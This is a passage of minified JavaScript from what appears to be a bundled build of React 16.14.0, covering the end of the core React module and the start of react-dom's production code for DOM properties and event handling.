s=Array(u),c=0;c<u;c++)s[c]=arguments[c+2];o.children=s}if(e&&e.defaultProps)for(r in u=e.defaultProps)void 0===o[r]&&(o[r]=u[r]);return{$$typeof:i,type:e,key:a,ref:l,props:o,_owner:E.current}}function N(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var _=/\/+/g,O=[];function j(e,t,n,r){if(O.length){var o=O.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function D(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>O.length&&O.push(e)}function A(e,t,n){return null==e?0:function e(t,n,r,o){var l=typeof t;"undefined"!==l&&"boolean"!==l||(t=null);var u=!1;if(null===t)u=!0;else switch(l){case"string":case"number":u=!0;break;case"object":switch(t.$$typeof){case i:case a:u=!0}}if(u)return r(o,t,""===n?"."+L(t,0):n),1;if(u=0,n=""===n?".":n+":",Array.isArray(t))for(var s=0;s<t.length;s++){var c=n+L(l=t[s],s);u+=e(l,c,r,o)}else if(null===t||"object"!=typeof t?c=null:c="function"==typeof(c=v&&t[v]||t["@@iterator"])?c:null,"function"==typeof c)for(t=c.call(t),s=0;!(l=t.next()).done;)u+=e(l=l.value,c=n+L(l,s++),r,o);else if("object"===l)throw r=""+t,Error(y(31,"[object Object]"===r?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return u}(e,"",t,n)}function L(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function I(e,t){e.func.call(e.context,t,e.count++)}function R(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?M(e,r,n,(function(e){return e})):null!=e&&(N(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(_,"$&/")+"/")+n)),r.push(e))}function M(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(_,"$&/")+"/"),A(e,R,t=j(t,i,r,o)),D(t)}var F={current:null};function z(){var e=F.current;if(null===e)throw Error(y(321));return e}var q={ReactCurrentDispatcher:F,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:E,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return M(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;A(e,I,t=j(null,null,t,n)),D(t)},count:function(e){return A(e,(function(){return null}),null)},toArray:function(e){var t=[];return M(e,t,null,(function(e){return e})),t},only:function(e){if(!N(e))throw Error(y(143));return e}},t.Component=w,t.Fragment=l,t.Profiler=s,t.PureComponent=k,t.StrictMode=u,t.Suspense=p,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=q,t.cloneElement=function(e,t,n){if(null==e)throw Error(y(267,e));var o=r({},e.props),a=e.key,l=e.ref,u=e._owner;if(null!=t){if(void 0!==t.ref&&(l=t.ref,u=E.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(c in t)S.call(t,c)&&!C.hasOwnProperty(c)&&(o[c]=void 0===t[c]&&void 0!==s?s[c]:t[c])}var c=arguments.length-2;if(1===c)o.children=n;else if(1<c){s=Array(c);for(var f=0;f<c;f++)s[f]=arguments[f+2];o.children=s}return{$$typeof:i,type:e.type,key:a,ref:l,props:o,_owner:u}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},t.createElement=P,t.createFactory=function(e){var t=P.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:d,render:e}},t.isValidElement=N,t.lazy=function(e){return{$$typeof:m,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return z().useCallback(e,t)},t.useContext=function(e,t){return z().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return z().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return z().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return z().useLayoutEffect(e,t)},t.useMemo=function(e,t){return z().useMemo(e,t)},t.useReducer=function(e,t,n){return z().useReducer(e,t,n)},t.useRef=function(e){return z().useRef(e)},t.useState=function(e){return z().useState(e)},t.version="16.14.0"},320:function(e,t,n){"use strict";
/** @license React v16.14.0
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(4),o=n(239),i=n(321);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(a(227));function l(e,t,n,r,o,i,a,l,u){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}var u=!1,s=null,c=!1,f=null,d={onError:function(e){u=!0,s=e}};function p(e,t,n,r,o,i,a,c,f){u=!1,s=null,l.apply(d,arguments)}var h=null,m=null,v=null;function y(e,t,n){var r=e.type||"unknown-event";e.currentTarget=v(n),function(e,t,n,r,o,i,l,d,h){if(p.apply(this,arguments),u){if(!u)throw Error(a(198));var m=s;u=!1,s=null,c||(c=!0,f=m)}}(r,t,void 0,e),e.currentTarget=null}var g=null,b={};function w(){if(g)for(var e in b){var t=b[e],n=g.indexOf(e);if(!(-1<n))throw Error(a(96,e));if(!k[n]){if(!t.extractEvents)throw Error(a(97,e));for(var r in k[n]=t,n=t.eventTypes){var o=void 0,i=n[r],l=t,u=r;if(T.hasOwnProperty(u))throw Error(a(99,u));T[u]=i;var s=i.phasedRegistrationNames;if(s){for(o in s)s.hasOwnProperty(o)&&x(s[o],l,u);o=!0}else i.registrationName?(x(i.registrationName,l,u),o=!0):o=!1;if(!o)throw Error(a(98,r,e))}}}}function x(e,t,n){if(E[e])throw Error(a(100,e));E[e]=t,S[e]=t.eventTypes[n].dependencies}var k=[],T={},E={},S={};function C(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!b.hasOwnProperty(t)||b[t]!==r){if(b[t])throw Error(a(102,t));b[t]=r,n=!0}}n&&w()}var P=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),N=null,_=null,O=null;function j(e){if(e=m(e)){if("function"!=typeof N)throw Error(a(280));var t=e.stateNode;t&&(t=h(t),N(e.stateNode,e.type,t))}}function D(e){_?O?O.push(e):O=[e]:_=e}function A(){if(_){var e=_,t=O;if(O=_=null,j(e),t)for(e=0;e<t.length;e++)j(t[e])}}function L(e,t){return e(t)}function I(e,t,n,r,o){return e(t,n,r,o)}function R(){}var M=L,F=!1,z=!1;function q(){null===_&&null===O||(R(),A())}function H(e,t,n){if(z)return e(t,n);z=!0;try{return M(e,t,n)}finally{z=!1,q()}}var W=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,U=Object.prototype.hasOwnProperty,$={},B={};function V(e,t,n,r,o,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i}var Q={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){Q[e]=new V(e,0,!1,e,null,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];Q[t]=new V(t,1,!1,e[1],null,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){Q[e]=new V(e,2,!1,e.toLowerCase(),null,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){Q[e]=new V(e,2,!1,e,null,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){Q[e]=new V(e,3,!1,e.toLowerCase(),null,!1)})),["checked","multiple","muted","selected"].forEach((function(e){Q[e]=new V(e,3,!0,e,null,!1)})),["capture","download"].forEach((function(e){Q[e]=new V(e,4,!1,e,null,!1)})),["cols","rows","size","span"].forEach((function(e){Q[e]=new V(e,6,!1,e,null,!1)})),["rowSpan","start"].forEach((function(e){Q[e]=new V(e,5,!1,e.toLowerCase(),null,!1)}));var K=/[\-:]([a-z])/g;function X(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(K,X);Q[t]=new V(t,1,!1,e,null,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(K,X);Q[t]=new V(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(K,X);Q[t]=new V(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)})),["tabIndex","crossOrigin"].forEach((function(e){Q[e]=new V(e,1,!1,e.toLowerCase(),null,!1)})),Q.xlinkHref=new V("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach((function(e){Q[e]=new V(e,1,!1,e.toLowerCase(),null,!0)}));var Y=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;function G(e,t,n,r){var o=Q.hasOwnProperty(t)?Q[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!U.call(B,e)||!U.call($,e)&&(W.test(e)?B[e]=!0:($[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}Y.hasOwnProperty("ReactCurrentDispatcher")||(Y.ReactCurrentDispatcher={current:null}),Y.hasOwnProperty("ReactCurrentBatchConfig")||(Y.ReactCurrentBatchConfig={suspense:null});var J=/^(.*)[\\\/]/,Z="function"==typeof Symbol&&Symbol.for,ee=Z?Symbol.for("react.element"):60103,te=Z?Symbol.for("react.portal"):60106,ne=Z?Symbol.for("react.fragment"):60107,re=Z?Symbol.for("react.strict_mode"):60108,oe=Z?Symbol.for("react.profiler"):60114,ie=Z?Symbol.for("react.provider"):60109,ae=Z?Symbol.for("react.context"):60110,le=Z?Symbol.for("react.concurrent_mode"):60111,ue=Z?Symbol.for("react.forward_ref"):60112,se=Z?Symbol.for("react.suspense"):60113,ce=Z?Symbol.for("react.suspense_list"):60120,fe=Z?Symbol.for("react.memo"):60115,de=Z?Symbol.for("react.lazy"):60116,pe=Z?Symbol.for("react.block"):60121,he="function"==typeof Symbol&&Symbol.iterator;function me(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=he&&e[he]||e["@@iterator"])?e:null}function ve(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case ne:return"Fragment";case te:return"Portal";case oe:return"Profiler";case re:return"StrictMode";case se:return"Suspense";case ce:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case ae:return"Context.Consumer";case ie:return"Context.Provider";case ue:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case fe:return ve(e.type);case pe:return ve(e.render);case de:if(e=1===e._status?e._result:null)return ve(e)}return null}function ye(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,i=ve(e.type);n=null,r&&(n=ve(r.type)),r=i,i="",o?i=" (at "+o.fileName.replace(J,"")+":"+o.lineNumber+")":n&&(i=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+i}t+=n,e=e.return}while(e);return t}function ge(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function be(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function we(e){e._valueTracker||(e._valueTracker=function(e){var t=be(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function xe(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=be(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function ke(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function Te(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=ge(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function Ee(e,t){null!=(t=t.checked)&&G(e,"checked",t,!1)}function Se(e,t){Ee(e,t);var n=ge(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?Pe(e,t.type,n):t.hasOwnProperty("defaultValue")&&Pe(e,t.type,ge(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Ce(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function Pe(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function Ne(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function _e(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ge(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function Oe(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function je(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(a(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(a(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:ge(n)}}function De(e,t){var n=ge(t.value),r=ge(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function Ae(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}var Le="http://www.w3.org/1999/xhtml",Ie="http://www.w3.org/2000/svg";function Re(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Me(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?Re(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var Fe,ze=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if(e.namespaceURI!==Ie||"innerHTML"in e)e.innerHTML=t;else{for((Fe=Fe||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Fe.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function qe(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}function He(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var We={animationend:He("Animation","AnimationEnd"),animationiteration:He("Animation","AnimationIteration"),animationstart:He("Animation","AnimationStart"),transitionend:He("Transition","TransitionEnd")},Ue={},$e={};function Be(e){if(Ue[e])return Ue[e];if(!We[e])return e;var t,n=We[e];for(t in n)if(n.hasOwnProperty(t)&&t in $e)return Ue[e]=n[t];return e}P&&($e=document.createElement("div").style,"AnimationEvent"in window||(delete We.animationend.animation,delete We.animationiteration.animation,delete We.animationstart.animation),"TransitionEvent"in window||delete We.transitionend.transition);var Ve=Be("animationend"),Qe=Be("animationiteration"),Ke=Be("animationstart"),Xe=Be("transitionend"),Ye="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Ge=new("function"==typeof WeakMap?WeakMap:Map);function Je(e){var t=Ge.get(e);return void 0===t&&(t=new Map,Ge.set(e,t)),t}function Ze(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(1026&(t=e).effectTag)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function et(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function tt(e){if(Ze(e)!==e)throw Error(a(188))}function nt(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=Ze(e)))throw Error(a(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(r=o.return)){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return tt(o),e;if(i===r)return tt(o),t;i=i.sibling}throw Error(a(188))}if(n.return!==r.return)n=o,r=i;else{for(var l=!1,u=o.child;u;){if(u===n){l=!0,n=o,r=i;break}if(u===r){l=!0,r=o,n=i;break}u=u.sibling}if(!l){for(u=i.child;u;){if(u===n){l=!0,n=i,r=o;break}if(u===r){l=!0,r=i,n=o;break}u=u.sibling}if(!l)throw Error(a(189))}}if(n.alternate!==r)throw Error(a(190))}if(3!==n.tag)throw Error(a(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function rt(e,t){if(null==t)throw Error(a(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function ot(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var it=null;function at(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)y(e,t[r],n[r]);else t&&y(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function lt(e){if(null!==e&&(it=rt(it,e)),e=it,it=null,e){if(ot(e,at),it)throw Error(a(95));if(c)throw e=f,c=!1,f=null,e}}function ut(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function st(e){if(!P)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}var ct=[];function ft(e){e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>ct.length&&ct.push(e)}function dt(e,t,n,r){if(ct.length){var o=ct.pop();return o.topLevelType=e,o.eventSystemFlags=r,o.nativeEvent=t,o.targetInst=n,o}return{topLevelType:e,eventSystemFlags:r,nativeEvent:t,targetInst:n,ancestors:[]}}function pt(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r=n;if(3===r.tag)r=r.stateNode.containerInfo;else{for(;r.return;)r=r.return;r=3!==r.tag?null:r.stateNode.containerInfo}if(!r)break;5!==(t=n.tag)&&6!==t||e.ancestors.push(n),n=Pn(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=ut(e.nativeEvent);r=e.topLevelType;var i=e.nativeEvent,a=e.eventSystemFlags;0===n&&(a|=64);for(var l=null,u=0;u<k.length;u++){var s=k[u];s&&(s=s.extractEvents(r,t,i,o,a))&&(l=rt(l,s))}lt(l)}}function ht(e,t,n){if(!n.has(e)){switch(e){case"scroll":Kt(t,"scroll",!0);break;case"focus":case"blur":Kt(t,"focus",!0),Kt(t,"blur",!0),n.set("blur",null),n.set("focus",null);break;case"cancel":case"close":st(e)&&Kt(t,e,!0);break;case"invalid":case"submit":case"reset":break;default:-1===Ye.indexOf(e)&&Qt(e,t)}n.set(e,null)}}var mt,vt,yt,gt=!1,bt=[],wt=null,xt=null,kt=null,Tt=new Map,Et=new Map,St=[],Ct="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),Pt="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" ");function Nt(e,t,n,r,o){return{blockedOn:e,topLevelType:t,eventSystemFlags:32|n,nativeEvent:o,container:r}}function _t(e,t){switch(e){case"focus":case"blur":wt=null;break;case"dragenter":case"dragleave":xt=null;break;case"mouseover":case"mouseout":kt=null;break;case"pointerover":case"pointerout":Tt.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Et.delete(t.pointerId)}}function Ot(e,t,n,r,o,i){return null===e||e.nativeEvent!==i?(e=Nt(t,n,r,o,i),null!==t&&(null!==(t=Nn(t))&&vt(t)),e):(e.eventSystemFlags|=r,e)}function jt(e){var t=Pn(e.target);if(null!==t){var n=Ze(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=et(n)))return e.blockedOn=t,void i.unstable_runWithPriority(e.priority,(function(){yt(n)}))}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function Dt(e){if(null!==e.blockedOn)return!1;var t=Jt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);if(null!==t){var n=Nn(t);return null!==n&&vt(n),e.blockedOn=t,!1}return!0}function At(e,t,n){Dt(e)&&n.delete(t)}function Lt(){for(gt=!1;0<bt.length;){var e=bt[0];if(null!==e.blockedOn){null!==(e=Nn(e.blockedOn))&&mt(e);break}var t=Jt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);null!==t?e.blockedOn=t:bt.shift()}null!==wt&&Dt(wt)&&(wt=null),null!==xt&&Dt(xt)&&(xt=null),null!==kt&&Dt(kt)&&(kt=null),Tt.forEach(At),Et.forEach(At)}function It(e,t){e.blockedOn===t&&(e.blockedOn=null,gt||(gt=!0,i.unstable_scheduleCallback(i.unstable_NormalPriority,Lt)))}function Rt(e){function t(t){return It(t,e)}if(0<bt.length){It(bt[0],e);for(var n=1;n<bt.length;n++){var r=bt[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==wt&&It(wt,e),null!==xt&&It(xt,e),null!==kt&&It(kt,e),Tt.forEach(t),Et.forEach(t),n=0;n<St.length;n++)(r=St[n]).blockedOn===e&&(r.blockedOn=null);for(;0<St.length&&null===(n=St[0]).blockedOn;)jt(n),null===n.blockedOn&&St.shift()}var Mt={},Ft=new Map,zt=new Map,qt=["abort","abort",Ve,"animationEnd",Qe,"animationIteration",Ke,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",Xe,"transitionEnd","waiting","waiting"];function Ht(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],o=e[n+1],i="on"+(o[0].toUpperCase()+o.slice(1));i={phasedRegistrationNames:{bubbled:i,captured:i+"Capture"},dependencies:[r],eventPriority:t},zt.set(r,t),Ft.set(r,i),Mt[o]=i}}Ht("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Ht("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Ht(qt,2);for(var Wt="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Ut=0;Ut<Wt.length;Ut++)zt.set(Wt[Ut],0);var $t=i.unstable_UserBlockingPriority,Bt=i.unstable_runWithPriority,Vt=!0;function Qt(e,t){Kt(t,e,!1)}function Kt(e,t,n){var r=zt.get(t);switch(void 0===r?2:r){case 0:r=Xt.bind(null,t,1,e);break;case 1:r=Yt.bind(null,t,1,e);break;default:r=Gt.bind(null,t,1,e)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function Xt(e,t,n,r){F||R();var o=Gt,i=F;F=!0;try{I(o,e,t,n,r)}finally{(F=i)||q()}}function Yt(e,t,n,r){Bt($t,Gt.bind(null,e,t,n,r))}function Gt(e,t,n,r){if(Vt)if(0<bt.length&&-1<Ct.indexOf(e))e=Nt(null,e,t,n,r),bt.push(e);else{var o=Jt(e,t,n,r);if(null===o)_t(e,r);else if(-1<Ct.indexOf(e))e=Nt(o,e,t,n,r),bt.push(e);else if(!function(e,t,n,r,o){switch(t){case"focus":return wt=Ot(wt,e,t,n,r,o),!0;case"dragenter":return xt=Ot(xt,e,t,n,r,o),!0;case"mouseover":return kt=Ot(kt,e,t,n,r,o),!0;case"pointerover":var i=o.pointerId;return Tt.set(i,Ot(Tt.get(i)||null,e,t,n,r,o)),!0;case"gotpointercapture":return 